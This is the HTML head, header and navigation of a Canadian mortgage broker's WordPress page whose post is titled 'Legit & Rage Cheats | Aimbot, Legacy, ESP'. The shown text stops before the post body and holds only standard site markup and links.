

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/legit-rage-cheats-aimbot-legacy-esp/
body_size: 32531
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Legit &#038; Rage Cheats | Aimbot, Legacy, ESP &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Legit &#038; Rage Cheats | Aimbot, Legacy, ESP Comments Feed" href="https://alliedmortgage.ca/legit-rage-cheats-aimbot-legacy-esp/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1765678379' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1765678379' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1765678379' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1765678379' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1765678379' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1765678379' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1765678379' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1765678379' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1765678379' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1765678379' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1765678379' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/9599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/legit-rage-cheats-aimbot-legacy-esp/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=9599' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Flegit-rage-cheats-aimbot-legacy-esp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Flegit-rage-cheats-aimbot-legacy-esp%2F&#038;format=xml" />
<link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-9599 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Legit &#038; Rage Cheats | Aimbot, Legacy, ESP					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Legit &#038; Rage Cheats | Aimbot, Legacy, ESP									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
